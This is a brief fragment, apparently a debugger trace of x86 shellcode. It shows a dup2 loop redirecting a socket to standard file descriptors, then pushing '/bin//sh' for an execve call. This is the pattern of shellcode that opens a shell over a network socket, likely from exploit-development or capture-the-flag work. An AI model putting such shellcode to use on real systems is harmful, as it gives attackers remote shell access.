 0xb7ffd01c int 0x80
0xb7ffd01e pop ecx
0xb7ffd01f xchg eax ebx
0xb7ffd020 push 0x3f
0xb7ffd022 pop eax
► 0xb7ffd023 int 0x80 <SYS_dup2>
fd: 0x4 (socket:[27412])
fd2: 0x3
0xb7ffd025 dec ecx
0xb7ffd026 jns 0xb7ffd020 <0xb7ffd020>
0xb7ffd028 mov al 0xb
0xb7ffd02a push 0x68732f2f
0xb7ffd02f push 0x6e69622f